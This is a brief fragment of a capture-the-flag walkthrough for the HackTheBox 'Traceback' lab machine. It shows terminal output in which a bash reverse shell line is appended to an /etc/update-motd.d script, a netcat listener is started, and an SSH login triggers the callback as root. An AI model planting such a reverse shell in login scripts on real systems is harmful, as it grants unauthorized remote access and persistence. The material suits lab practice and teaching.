 sysadmin@traceback:/etc/update-motd.d$ echo "bash -i >& /dev/tcp/10.10.14.69/31338 0>&1" >> 00-
header
~/CTF/tool at 21:45:42 with z3r0
❯ nc -lnvp 31338 100%
~/CTF/HTB/Machine/Traceback/exploit at 21:43:30 with z3r0
❯ ssh tra 100%
##################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
##################################
Enter passphrase for key '/home/z3r0/CTF/HTB/Machine/Traceback/exploit/id_rsa':